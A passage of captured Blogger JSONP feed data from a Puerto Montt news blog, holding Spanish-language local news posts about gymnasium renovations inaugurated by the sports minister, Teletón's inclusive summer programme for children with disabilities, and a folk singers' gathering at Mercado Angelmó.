src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Ge0PZ2OPY547TItC_k6ii0IAFlIEBRnnBDHZXf3LvdsbQrN-cwwaHqSvRkQozMN1ydqi-x4yE7zrkS_hxLUNnuWyaWEE0Q5B7wU1Tu5twL81fRdFcQRuT9S5sPBCZWN8jncP0fK7uoZA2xIG74WlfFDy1IccVkJqchE6a_kQfKOue4EpNWym\/s600\/c28da69a-8797-43ce-ae1a-f143aec6517c.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ELa inversión es de 295 millones 102 mil 901 pesos, correspondientes a fondos del Instituto Nacional de Deportes.\u003C\/li\u003E\u003C\/ul\u003E\n\nPuerto Montt, 16 de enero de 2026\u003Cbr\u003E\n\u003Cbr\u003E\nCon la presencia del Ministro del Deporte Jaime Pizarro se inauguraron las obras de remodelación de los gimnasios del Centro Deportivo IND en Puerto Montt.\u003Cbr\u003E\n\u003Cbr\u003E\nEl acto contó con la asistencia de la Seremi del Deporte, Anahis Arauz; del Director Regional del IND, Ernesto Villarroel Jaramillo; la consejera regional, Marión Fernández y el concejal, Fernando Binder.\u003Cbr\u003E\n\u003Cbr\u003E\nCabe indicar, que la renovación de los recintos se concretó mediante la ejecución del proyecto “Mejoramiento Gimnasios Recinto Dependencias IND Los Lagos”, que consideró una inversión de $295 millones 102 mil 901 pesos, con fondos del Instituto Nacional de Deportes, para el cambio de piso de ambos gimnasios, mejoramiento del sistema de iluminación, habilitación de los camarines y de una zona de deportes de contactos, más la pintura interior. \u003Cbr\u003E\n\u003Cbr\u003E\nAdemás, la remodelación de ambos espacios permitirá la práctica y fomento de disciplinas, tales como vóleibol, futsal, básquetbol, balonmano, fútbol, boxeo y zumba.\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, el Ministro del Deporte, Jaime Pizarro Herrera, se refirió a las obras de conservación de los recintos deportivos del IND en Puerto Montt, mencionando que “Contarles de esta maravillosa actividad en esta sede preciosa del Instituto Nacional de Deporte acá en la Región de Los Lagos, particularmente en Puerto Montt, con el mejoramiento de estos dos espacios, Gimnasio 1 y 2, que han tenido cambio en sus carpetas, que han tenido también mejoras en su iluminación y en su entorno. Así que muy felices que este espacio pueda quedar disponible. Hemos visto deportistas de variadas disciplinas que han ido cumpliendo muy bien en el desarrollo deportivo. Felicitaciones y a seguir adelante con lo que ha sido la mejora de la infraestructura deportiva en la región”.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrg5NcCX7bMnTNtfoJGOEWsS90HCZD-0JFd1lgxQ8SAGI3leCEhQycriJl164nKsaFGauiyNpI2_N9KQyFWVuNINj5ItFQYWPf6egiyqE7Ru7niAPEXPxKyOSjSao2CESpIh9b0On69eNDLoMNAhycyrMGr4UNFnqejHa5iXRb37PtLtfa_QBz\/s640\/Corte%20de%20cinta.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrg5NcCX7bMnTNtfoJGOEWsS90HCZD-0JFd1lgxQ8SAGI3leCEhQycriJl164nKsaFGauiyNpI2_N9KQyFWVuNINj5ItFQYWPf6egiyqE7Ru7niAPEXPxKyOSjSao2CESpIh9b0On69eNDLoMNAhycyrMGr4UNFnqejHa5iXRb37PtLtfa_QBz\/s600\/Corte%20de%20cinta.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, la Seremi del Deporte, Anahis Arauz, valoró el mejoramiento de estos recintos, indicando que “Muy contentos de esta inauguración acá en nuestro gimnasio 1 y 2 del complejo IND Puerto Montt con la visita de nuestro Ministro Jaime Pizarro, quien vino a entregar la solemnidad de contar con este espacio público que estará abierto para todos y todas, en especial para nuestros niños, niñas, deportistas y adultos mayores también que concurren de forma permanente a nuestros talleres de IND. Estos hitos marcan el dar respuesta a todos los requerimientos de la región. Estuvimos en un tremendo circuito partiendo en Achao, en Chonchi, en Ancud, revitalizando espacios que son necesarios y sumamente vinculantes para toda la comunidad deportiva”.\u003Cbr\u003E\n\u003Cbr\u003E\nEn tanto, el Director Regional del IND, Ernesto Villarroel, destacó los cambios efectuados a ambos espacios deportivos, señalando que “Muy contento de haber realizado hoy día la inauguración de nuestros gimnasios 1 y 2 aquí en el Centro Deportivo del IND y por sobre todo, con la presencia de nuestro Ministro del Deporte, Jaime Pizarro, más las autoridades comunales como el concejal Fernando Binder y la consejera regional, Marión Fernández, que también estuvieron con nosotros. Así es que estamos muy contentos, creo que se lograron los objetivos de la visita del ministro. Ayer inauguramos recintos en Chiloé, así que a seguir trabajando y hoy día a seguir utilizando estos recintos de la mejor forma”.\u003Cbr\u003E\n\u003Cbr\u003E\nLa visita del Ministro del Deporte, Jaime Pizarro a la región terminó en Puerto Montt, después de cumplir una amplia agenda que incluyó la inauguración de las obras de mejoramiento del Gimnasio Fiscal de Chonchi, el Gimnasio IND de Achao, del Estadio Joel Fritz de Ancud y de la cancha sintética del Estadio de la Isla Puluqui en Calbuco."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/9080912144205003489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/9080912144205003489"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministro-del-deporte-jaime-pizarro.html","title":"Ministro del Deporte Jaime Pizarro inauguró obras de mejoramiento en los gimnasios del Centro Deportivo IND en Puerto Montt"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Ge0PZ2OPY547TItC_k6ii0IAFlIEBRnnBDHZXf3LvdsbQrN-cwwaHqSvRkQozMN1ydqi-x4yE7zrkS_hxLUNnuWyaWEE0Q5B7wU1Tu5twL81fRdFcQRuT9S5sPBCZWN8jncP0fK7uoZA2xIG74WlfFDy1IccVkJqchE6a_kQfKOue4EpNWym\/s72-c\/c28da69a-8797-43ce-ae1a-f143aec6517c.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-4097011991795893673"},"published":{"$t":"2026-01-17T21:28:00.003-03:00"},"updated":{"$t":"2026-01-17T21:28:25.674-03:00"},"title":{"type":"text","$t":"Verano Teletón 2026 en Puerto Montt: vacaciones inclusivas para niños y niñas en la región"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLe-cwGcZ0ItUPwXnRY4y2erxq3dO9DK4dbS5HIrhp2KAodL5cOUyYTxBGFL7cLoyzZ_w2AmHT_eH-7e7Qa72sFMGEkRi6AcEi8ZIKAQUQ1y4iGwlxf54os9vPXOEmp-WfhsKF5gzUJrL1ObY7ekltDndYI5Ad9ajDKtfuK2WOPR5-00jvBOB7\/s640\/PTO%20MONTT%20VERANO.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLe-cwGcZ0ItUPwXnRY4y2erxq3dO9DK4dbS5HIrhp2KAodL5cOUyYTxBGFL7cLoyzZ_w2AmHT_eH-7e7Qa72sFMGEkRi6AcEi8ZIKAQUQ1y4iGwlxf54os9vPXOEmp-WfhsKF5gzUJrL1ObY7ekltDndYI5Ad9ajDKtfuK2WOPR5-00jvBOB7\/s600\/PTO%20MONTT%20VERANO.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ETalleres, paseos y un cierre artístico marcan una semana de vacaciones inclusivas para niños y niñas con discapacidad, junto a voluntarios y Amigos y Amigas Teletón.\u003C\/li\u003E\u003C\/ul\u003E\n\nCon talleres recreativos, actividades artísticas, paseos y experiencias comunitarias, el Verano Teletón 2026 se desarrolla en Puerto Montt como una iniciativa clave para promover la inclusión y la participación social de niños y niñas con discapacidad, acercándoles espacios de juego y recreación.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa forma parte de la iniciativa nacional de Teletón que se ejecuta entre el 13 y el 17 de enero en 14 institutos del país, desde Arica hasta Aysén, beneficiando a más de 600 niños y niñas de entre 7 y 14 años.\u003Cbr\u003E\n \u003Cbr\u003E\n\u003Cb\u003EVerano Teletón 2026 en la región Los Lagos\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nEn Puerto Montt, el programa principal contempla la participación de 40 niños y niñas, acompañados por 40 Amigos y Amigas Teletón y 19 voluntarios del staff, quienes desarrollan un total de 12 talleres inclusivos enfocados en recreación, expresión artística, actividad física y bienestar integral.\u003Cbr\u003E\n \u003Cbr\u003E\nLos talleres incluyen baile, manualidades, cocina, risoterapia, robótica y actividades deportivas, que son ejecutados junto a profesionales y organizaciones locales como Be Happy, Ripley, Fundación Conexión Austral, Empresa Omlich, entre otros.\u003Cbr\u003E\n \u003Cbr\u003E\nLas actividades se desarrollan en distintos espacios de la ciudad, entre ellos la Escuela N°5 Miramar, “El Rancho” y el Duoc de Puerto Montt. Además, la programación contempla instancias dirigidas a personas cuidadoras, como talleres de yoga, autocuidado y arteterapia, pensados para promover el bienestar y la participación de toda la comunidad.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznbbDN7bjOzeeKWZjSqj7QiMqV0jdG40stXerC7gHbr1NbOorx6HmKF6ml4buw1hMKhLamCdAPjN_0JCFJuSS7Cl7zajg9kbs2avpr7-PLoPcAjRzgW17X4Go-rze3B0iJiPuwVLziz1ZZIWz3rAwoWuSiNIkIjP7zZqX1vq4kGr5PbVQrlju\/s640\/PTO%20MONTT.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznbbDN7bjOzeeKWZjSqj7QiMqV0jdG40stXerC7gHbr1NbOorx6HmKF6ml4buw1hMKhLamCdAPjN_0JCFJuSS7Cl7zajg9kbs2avpr7-PLoPcAjRzgW17X4Go-rze3B0iJiPuwVLziz1ZZIWz3rAwoWuSiNIkIjP7zZqX1vq4kGr5PbVQrlju\/s600\/PTO%20MONTT.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n \u003Cbr\u003E\n\u003Cb\u003EVerano Inclusivo: recreación en espacios comunitarios\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nDe forma complementaria, el Instituto Teletón Puerto Montt desarrolla el programa Verano Inclusivo, que se lleva a cabo entre el 7 y el 23 de enero, y que busca ampliar las oportunidades de recreación en espacios comunitarios y al aire libre para jóvenes con discapacidad mayores de 14 años.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa considera la participación de 9 jóvenes junto a 4 voluntarios, quienes participan en una variada programación de actividades recreativas y culturales, entre ellas juegos de mesa, el Circo de Dinosaurios, talleres de manualidades y salidas recreativas a Playa Venado y al Parque Río Negro.\u003Cbr\u003E\n\u003Cbr\u003E\nPara muchas familias, estas acciones representan una alternativa concreta de vacaciones inclusivas, contribuyendo a superar barreras económicas y de accesibilidad. Ambos programas son posibles gracias al compromiso de más de 300 voluntarios permanentes de Teletón a nivel nacional, junto a jóvenes de entre 18 y 29 años, conocidos como Amigos y Amigas Teletón, quienes cumplen un rol clave en la promoción de la inclusión, el respeto y la diversidad.\u003Cbr\u003E\n\u003Cbr\u003E\nEl Verano Teletón 2026, junto al Verano Inclusivo de Teletón Puerto Montt, reafirman el compromiso de la institución con el derecho al juego, la recreación y la participación social de niños, niñas y jóvenes con discapacidad, fortaleciendo la inclusión en cada territorio."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4097011991795893673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4097011991795893673"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/verano-teleton-2026-en-puerto-montt.html","title":"Verano Teletón 2026 en Puerto Montt: vacaciones inclusivas para niños y niñas en la región"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLe-cwGcZ0ItUPwXnRY4y2erxq3dO9DK4dbS5HIrhp2KAodL5cOUyYTxBGFL7cLoyzZ_w2AmHT_eH-7e7Qa72sFMGEkRi6AcEi8ZIKAQUQ1y4iGwlxf54os9vPXOEmp-WfhsKF5gzUJrL1ObY7ekltDndYI5Ad9ajDKtfuK2WOPR5-00jvBOB7\/s72-c\/PTO%20MONTT%20VERANO.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 2702
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-20T22:36:08.257-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2332"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7060753714478480825"},"published":{"$t":"2026-01-19T21:34:00.001-03:00"},"updated":{"$t":"2026-01-19T23:39:44.864-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s640\/Cantorar2026.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s600\/Cantorar2026.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEl sábado 17 de enero de 2026, el Mercado Angelmó de Puerto Montt se convirtió en el epicentro de la música tradicional con la realización del 5º Encuentro de Cantoras Populares, actividad que reunió a destacadas exponentes del canto popular y folclórico provenientes de distintos puntos del país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl evento, organizado por la Asociación Cultural de Cantoras de la Región de Los Lagos, tuvo como objetivo poner en valor el rol de las cantoras como guardianas de la memoria, la identidad campesina y las tradiciones culturales, integrando especialmente a artistas de sectores apartados que cuentan con menos espacios de difusión.\u003Cbr\u003E\n\u003Cbr\u003E\nLa jornada se desarrolló en un ambiente familiar y festivo, donde el público pudo disfrutar de presentaciones en vivo que reflejaron la riqueza y diversidad del folclore nacional, en un escenario emblemático y cargado de identidad como el Mercado Angelmó, en pleno corazón de la capital regional.\u003Cbr\u003E\n\u003Cbr\u003E\nSegún explicó Ana Ester Martínez, coordinadora del encuentro, los orígenes de esta iniciativa se remontaron al periodo de cuarentena provocado por la pandemia de Covid-19, cuando numerosas cantoras comenzaron a compartir su arte mediante transmisiones en vivo a través de redes sociales, especialmente Facebook. Esa experiencia virtual dio paso, con el tiempo, a la consolidación de estos encuentros presenciales, que se transformaron en un hito cultural para la región.\u003Cbr\u003E\n\u003Cbr\u003E\n“Las cantoras son un baluarte de las tradiciones y de la identidad campesina; en sus cantos están contenidas las historias de las comunidades. Por ello, este encuentro fue fundamental y formó parte de nuestra planificación cultural”, señalaron desde la organización.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/TPO_aNjyPcc?si=-dJ7XX0RSczsLfoG\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003Cbr\u003E\nPueden ver una lista de videos en:\u003Cbr\u003E\n\u003Ca href=\"https:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\" target=\"_blank\"\u003Ehttps:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\u003C\/a\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n#CantorasPopulares #FolcloreChileno #CulturaViva #PuertoMontt #IdentidadCultural\n\n#puertomontt #puertomonttchile #melipulli #instamontt #puertomonttchile🇨🇱"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/puerto-montt-fue-sede-del-5-encuentro.html","title":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s72-c\/Cantorar2026.jpg","height":"72","width":"72"}}]}});